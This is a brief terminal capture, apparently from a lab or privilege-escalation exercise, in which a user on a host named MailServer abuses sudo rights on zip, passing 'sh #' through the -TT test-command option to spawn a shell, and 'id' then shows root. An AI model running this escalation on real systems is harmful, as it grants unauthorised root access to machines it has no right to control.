 my2user@MailServer:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 33%)
# id
uid=0(root) gid=0(root) groups=0(root)